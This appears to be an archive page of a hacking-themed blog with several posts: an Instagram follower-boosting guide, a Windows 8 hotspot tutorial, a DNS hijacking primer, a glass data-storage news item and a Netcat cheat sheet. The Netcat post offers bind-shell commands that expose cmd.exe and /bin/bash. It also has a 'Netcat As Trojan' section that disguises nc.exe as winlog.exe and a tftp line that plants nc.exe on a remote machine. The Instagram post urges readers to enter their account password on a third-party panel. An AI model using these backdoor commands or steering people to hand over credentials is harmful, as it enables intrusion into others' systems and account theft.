Tampilkan postingan dengan label Internet. Tampilkan semua postingan

Sabtu, 22 Juli 2017

Cara Menambah Followers/Likes/Comments Instagram Terbaru 2017

  9 komentar
23.19

Assalamualaikum wr wb.

Blogku - Hallo Guys kali ini saya memberikan tutorial menambahkan followers secara gratis, makin kesini followers instagram sangat diperlukan entah untuk pamer, jualan, dll. bukan hanya followers aja yang bisa kita dapatkan likes dan comments juga bisa dapatkan secara cuma cuma disini, kita disini bisa gunakan aplikasi atau website untuk menambahkan, disini saya punya 2 website ampuh penambah followers/likes/comments dan kita bisa gunakan secara gratis sekali lagi saya ucapkan wkaka, beda dengan website website lain yang hanya membataskan followers, likes atau comments.

*Fitur Website. 1. Followers Up to 400/Jam 2. Likes Up To 250/Jam 3. Comments Up To 500/Jam Oke langsung aja. 1. Siapkan satu buah akun instagram yang sudah di pasangkan email(HARUS)


2. Lalu buka website panelnya http://rifkiisaputra.net/
3. Lalu klik login
4. Masukan username dan password <b>(BUKAN PHISING!)
- kalo keluar seperti ini jangan panik ini hanya perlu verifikasi instagram, sekarang buka instagramnya lalu refresh.

- Klik ini adalah saya untuk mengizinkan akun kalian login ke website tersebut, dan coba login lagi ke website followersnya

5. Nanti kalo udh login hasilnya seperti ini.

6. Sekarang saya mau coba nambah followers, klik START SENDING dan tunggu beberapa saat

- Nanti Hasilnya akan seperti ini.(Sengaja di kecilin soalnya banyak ampe kebawah :v)
 

7. Sekarang kita coba likenya, tinggal klik send liker aja
- kalo sudah langsung logout saja.


Oke!! Mudah bukan, jangan lupa kalian logoutin dari webiste itu. Terima Kasih.

Wassalamualaikum wr wb.


Read More

Jumat, 27 September 2013

Create Wi-Fi HotSpot in Wndows 8 (Ad-Hoc Network)

  1 komentar
13.46

Hello GreenHackerz Readers..
This Article is about to create Wi-Fi Hotspot in Windows 8 is not new but may be useful who want to create their laptop as a Wi-Fi Hotspot w/o third party tool. So Let's Start ....

Apart from Start Orb and classic Start Menu, what most Windows 7 users, who decided to take Windows 8 for a spin, miss in Windows 8 is ability to create ad-hoc network. If you’re a power users, you might’ve noticed that Windows 8 doesn’t include an option to create and setup ad hoc network connection to share files and internet with Wi-Fi enabled computers and devices. Windows 7 ad hoc connection feature does nothing except creating a shared connection with separate IP address to register the device on the virtual network. This allows users to use router’s default or specified DNS server address to easily connect to internet. Even though Windows 8 comes with ICS (Internet Connection Sharing) feature to allow devices  to connect to yours PC internet connection, it doesn’t allow creating a wireless network connection to share the internet. In this post, we will look at some tools that let you easily create and manage ad-hoc connections in Windows 8.


Using Windows Netsh Utility

The Network Shell (netsh) utility is basically developed to let users configure network devices in


Now, first you need to check weather your network interface supports virtualization or not. Simply, run the following command to view Hosted network supported status.
netsh wlan show drivers


In case, it says No, you will need to update your both client and server editions of Windows. The support for configuring WLAN using netsh was first introduced in Windows Vista, and it’s now available in Windows Server 2008, Windows 7 and Windows 8. Using netsh wlan command, one can easily use hosted network (virtualization) feature to create a virtual wireless connection. The Hosted Network is WLAN feature, which is designed to implement virtualization of physical network adapter. Since it plays a vital role in creating a virtual wireless adapter, it’s used by a majority of virtual Wi-Fi hotspot applications, such as Virtual WiFi Router, MyPublicWiFi, Marfi etc. So, if your NIC supports wireless hostednetwork / virtualization feature, then you can create an ad hoc wireless connection and turn your PC into Wi-Fi hotspot.
As stated earlier, both Windows 7 and Windows 8 natively support configuring ad hoc wireless connection using the netsh commands. In order to create an ad hoc connection in Windows 8 using netsh utility, run CMD with administrative privileges’; just type cmd on Start Screen, right-click it and select Run as administrator.

network adapter’s driver. If your NIC supports virtualization, you’re good to go. Now,
enter the following commands to configure an ad hoc wireless connection.
netsh wlan set hostednetwork mode=allow ssid=<network name> key=<passkey>


Once the hosted network has been set to allow, you need to start the mode to create an ad hoc connection. Just enter the command below.
netsh wlan start hostednetwork


If it says “hosted network couldn’t started”, you need to disable current wireless network device and then enable it. You may also need to refresh network adapter list from Device Manger to install a virtual network device driver.
When the hosted network is started, enable ICS for newly created Wi-Fi connection, so that you can share your internet connection with others. In order to enable ICS feature, head over to Network and Internet –> Network Connections, and open Properties dialog of network device (which is connected to internet). Now, open Sharing tab, enable Allow other network users to connect through this computer’s Internet connection, and then choose the newly created ad hoc connection from the list. In our case, it’s Wi-Fi 2, as shown in the screenshot below.


Once the internet connection is shared, check the IP address assigned to newly created ad hoc connection from TCP/IPv4 Properties. If it doesn’t assign IP address, then run netsh wlan start hostednetwork command in CMD.


After following the above steps, you will be able to connect Wi-Fi enabled devices with your Windows 8 PC.

Enjoy Wi-Fi HotSpot In Windows 8... :)


Read More

Selasa, 24 September 2013

DNS HiJacking ( Introduction )

  Tidak ada komentar
17.45

Hello GreenHackerz Readers...

DNS hijacking (sometimes referred to as DNS redirection) is a type of malicious attack that overrides a computer’s TCP/IP settings to point it at a rogue DNS server, thereby invalidating the default DNS settings. In other words, when an attacker takes control of a computer to alter its DNS settings, so that it now points to a rogue DNS server, the process is referred to as DNS hijacking.

As we all know, the “Domain Name System (DNS)” is mainly responsible for translating a user friendly domain name such as “google.com” to its corresponding IP address “74.125.235.46″. Having a clear idea of DNS and its working can help you better understand what DNS hijacking is all about.


How DNS Hijacking Works?

As mentioned before, DNS is the one that is responsible for mapping the user friendly domain names to their corresponding IP addresses. This DNS server is owned and maintained by your Internet service provider (ISP) and many other private business organizations. By default, your computer is configured to use the DNS server from the ISP. In some cases, your computer may even be using the DNS services of other reputed organizations such as Google. In this case, you are said to be safe and everything seems to work normally.


But, imagine a situation where a hacker or a malware program gains unauthorized access to your computer and changes the DNS settings, so that your computer now uses one of the rogue DNS servers that is owned and maintained by the hacker. When this happens, the rogue DNS server may translate domain names of desirable websites (such as banks, search engines, social networking sites etc.) to IP addresses of malicious websites. As a result, when you type the URL of a website in the address bar, you may be taken to a fake website instead of the one you are intending for. Sometimes, this can put you in deep trouble!


What are the Dangers of DNS Hijacking?

The dangers of DNS hijacking can vary and depend on the intention behind the attack. Many ISPs such as “OpenDNS” and “Comcast” use DNS hijacking for introducing advertisements or collecting statistics. Even though this can cause no serious damage to the users, it is considered as a violation of RFC standards for DNS responses.

Other dangers of DNS hijacking include the following attacks:

Pharming: This is a kind of attack where a website’s traffic is redirected to another website that is a fake one. For example, when a user tries to visit a social networking website such as Facebook.com he may be redirected to another website that is filled with pop-ups and advertisements. This is often done by hackers in order to generate advertising revenue.
Phishing: This is a kind of attack where users are redirected to a malicious website whose design (look and feel) matches exactly with that of the original one. For example, when a user tries to log in to his bank account, he may be redirected to a malicious website that steals his login details.


How to Prevent DNS Hijacking?

In most cases, attackers make use of malware programs such as a trojan horse to carry out DNS hijacking. These DNS hijacking trojans are often distributed as video and audio codecs, video downloaders, YoTube downloaders or as other free utilities. So, in order to stay protected, it is recommended to stay away from untrusted websites that offer free downloads. The DNSChanger trojan is an example of one such malware that hijacked the DNS settings of over 4 million computers to drive a profit of about 14 million USD through fraudulent advertising revenue.
Also, it is necessary to change the default password of your router, so that it would not be possible for the attacker to modify your router settings using the default password that came with the factory setting. For more details on this topic you can read my other post on How to Hack Ethernet ADSL Router.
Installing a good antivirus program and keeping it up-to-date can offer a great deal of protection to your computer against any such attacks.


What if you are already a victim of DNS hijacking?

If you suspect that your computer is infected with a malware program such as DNSChanger, you need not panic. It is fairly simple and easy to recover from the damage caused by such programs. All you have to do is, just verify your current DNS settings to make sure that you are not using any of those DNS IPs that are blacklisted. Otherwise re-configure your DNS settings as per the guidelines of your ISP.

Read More

Sabtu, 13 Juli 2013

Superman Memory Crystal: 5D Nano-Glass to Preserve Data for Million Years

  Tidak ada komentar
13.23

A research group in Britain has recorded data into a crystal of nanostructured glass. This future storage with practically unlimited lifetime and capacity exceeding Blu-Ray’s by 2,800 times might save civilization’s data for aliens if humankind is gone.



A group of scientists from University of Southampton has developed a ‘five-dimensional’ optical memory, having experimentally proven a possibility of recording data into nanostructured glass using a high speed (femtosecond) laser, which creates self-assembled nanostructures in fused quartz.
The creators of 5D memory has dubbed their invention ‘Superman memory crystal’, following the ‘memory crystals’ used in a number of movies featuring the superhero.
The method is called 5D because in addition to the three dimensional position of these nanostructures their refraction and polarization characteristics work as two additional parameters.
The newly-developed storage promises unprecedented data capacity of 360 Terabyte for a DVD-sized disc. The maximum capacity of a latest generation quad-layer Blu-Ray DVD is “only” 128 Gigabytes. The largest heat-assisted magnetic recording hard drive (HAMR), yet to be commercially produced, will have about 20 terabytes per disc.
Glass storage could preserve data for millions of years whereas a DVD guarantees only about seven years of faultless playback.
The nanostructured glass remains stable if exposed to temperatures up to 1,000°C.
“We are developing a very stable and safe form of portable memory using glass, which could be highly useful for organizations with big archives. At the moment companies have to back up their archives every five to ten years because hard-drive memory has a relatively short lifespan,” said the head of the project Jingyu Zhang, pointing out that museums and national archives with their huge numbers of documents are going to be the first to benefit.
A joint project of University of Southampton’s Optoelectronics Research Centre (ORC) and Eindhoven University of Technology has presented ‘5D Data Storage by Ultrafast Laser Nanostructuring in Glass’ report at the Conference on Lasers and Electro-Optics (CLEO’13) in San Jose, California.
The ORC’s physical optoelectronics group supervisor Prof. Peter G. Kazansky, follower of the Nobel Prize laureate for the invention of laser, Aleksandr Prokhorov, shared that “It is thrilling to think that we have created the first document which will likely survive the human race. This technology can secure the last evidence of civilization: all we’ve learnt will not be forgotten.”


Technology similar to polarized sunglasses

Technically speaking, the process appears as follows. A femtosecond laser that produces extremely short (280 femtoseconds – or 280 quadrillionths of a second) and intense pulses of light encrypts data file into layers of nanostructured dots inside a quartz glass. The layers are placed very close, with mere five micrometers (one millionth of a meter) between them. 
These light impulses modify polarization and refraction of self-assembled dots as the light travels through the glass, somehow similar to the principle used in polarized sunglasses. Later the information encoded in dots’ 5D parameters can be read using an laser scanning device similar to the one used to read CD, DVD and Blu-ray discs and an optical microscope capable of untangling the polarized light reflected by the three-bit spots.
So far there is no talk about re-writing glass discs so they are going to be write-once-read-many (WORM).
Unlike modern DVD and Blu-Ray disks which record data on up to four layers, the 5D data storage will have hundreds of layers (around 400 layers for standard 1.2 mm CD), but will be made of glass instead of plastic encasing metal spraying with data.
So far the developers reported of a successful recording and reading of a 300kb text file on three layers of glass, but this is regarded only as a technological demonstration of this ground-breaking new technology with a very bright future.


Source:http://rt.com/news/5d-nanostructured-glass-optical-memory-941


Read More

Kamis, 31 Mei 2012

NETCAT MANUAL | COMMANDS

  Tidak ada komentar
13.54

Hello GreenHackers...
In This Article We'll Discuss about NETCAT Commands & Use. For Those People Who Don't Know About NETCAT Must Read My Previous Post NETCAT | BEGINNER GUIDE ..


Okay So Let's Start..

Important Switches

  • -d                                             detach from console, stealth mode
  • -e prog                                     inbound program to exec [dangerous!!]
  • -g                                             source-routing hop point[s], up to 8
  • -G num                                    source-routing pointer: 4, 8, 12, ...
  • -i secs                                       delay interval for lines sent, ports scanned
  • -l                                              listen mode, for inbound connects
  • -L                                             listen harder, re-listen on socket close
  • -n                                             numeric-only IP addresses, no DNS
  • -o file                                       hex dump of traffic
  • -p port                                      local port number
  • -r                                              randomize local and remote ports
  • -s addr                                     local source address
  • -t                                              answer TELNET negotiation
  • -u                                             UDP mode
  • -v                                             verbose [use twice to be more verbose]
  • -w secs                                     timeout for connects and final net reads
  • -z                                             zero-I/O mode [used for scanning]
Netcat Connecting

Run nc in connectmode and connectto port 139
nc -p 31337 127.0.0.1139

Run nc in connectmode and connectto port 139 and give verbose display -v -v two times make more verbose
nc -v -v -p 31337 127.0.0.1 139

Run nc in connectmode and connectto port 139 with TIMEOUT set to 5
nc -w 5 -p 31337 127.0.0.1 139


Run nc in connectmode and connectto port 139 with TIMEOUT set to 5 and give verbose display
nc -v -v -w 5 -p 31337 127.0.0.1 139


Netcat Execute

-e Executesa program if netcat is compiledwith the – DGAPING_SECURITY_HOLE.

Nc.exe is compiled to execute when -e is used.

Example

nc-l -d -p 10000 -e cmd.exe or

nc-L -d -p 10000 -e cmd.exe

This will run nc in detached mode and listen on port 10000.


Netcat Listen
Use –L switch to reconnect to thesame NetCat sessions.
This way you can connect over and over to the sameNetcat process.

Example:

nc -l -p 53 -t -e cmd.exe

nc -l -p 5050 | /bin/bash
nc -v -l -p 5050 -e '/bin/bash'

Netcat File Sending
To receive a file named newfile on the destination system start netcat with the following command:
nc –l –p 1234 >newfile


On the source system send a file named newfile to the destination system with the following command:

nc destinationIP 1234 < newfile

Netcat Banner Grabbing

nc –vvn hostIP 80

nc –vvn hostIP 8080

Once connected type HEAD / HTTP/1.0 [Hit enter twice]

nc -v www.website.com 80 < get.txt
Checking WEB Header.

Your get.txt file will contain:
GET / HTTP/1.0
[Carriage] (JUST HIT ENTER IN YOUR TEXT EDITOR)
[Carriage]
In perl you can use print $socket"GET / HTTP/1.0\n\n";


echo "blahblahblah" | nc hostIP 80 > default.htm

cat get.txt| nc hostIP 80


Netcat Web Banner Grabber

First File is a text file:

-----  begin get.txt   -----

GET
/ HTTP/1.0


HIT
ENTER IN YOUR
EDITOR

HIT
ENTER IN YOUR
EDITOR
-----   end get.txt     -----


The second file is a batch file:

-----  begin getweb.cmd  -----
@echo off
nc -v %1 80 < get.txt > index.txt
notepad index.txt

-----   end getweb.cmd    -----

You run it like this: getweb.cmd www.someweb.com


Netcat Finger & Telnet

Netcat as a simplefinger client:

nc -v hostIP 79 < user.txt
The file “user.txt contains the username you are interested in.

You can also send the output to a log file.

nc -v hostIP 79 < user.txt > log.txt

Run nc in listen mode and answer Telnet negotiation in detached mode.
nc -v -v -L -d 127.0.0.1 -p 23

Netcat Simple Server

To create a simple server

nc -l -p 1234 < file

A very simple web server

nc -L -d -p 80 < file

A simple telnet server with execution
nc -L -d -p 23 -t -e cmd.exe

Netcat As Trojan

We will use –t switch to answer telnet negotiation. Netcat should be compiledwith –DTELNET parameter.
nc -l -d -t -p 10000 -e cmd.exe and/ornc-L -d -t -p 10000 -e cmd.exe
winlog.exe -L -d -p 139 -t -e cmd.exe
(note winlog.exe= nc.exe)

Connect to your trojan using

nc -vvn IP_address_of_target port
nc -l -p 53 -t -e cmd.exe Netcat listening on port 53.
nc -l -p 23 -t -e cmd.exe Netcat listening on port 23.
To send netcat on a remote box using tftp
tftp –i remoteip GET nc.exe

This Is Just Some Commands of Netcat to show the power and Versatility of Netcat. I Found This article from the web Written By Adonis a.K.a. NtWaK0..

Enjoy Friends With NETCAT.... @@@@@@@


Read More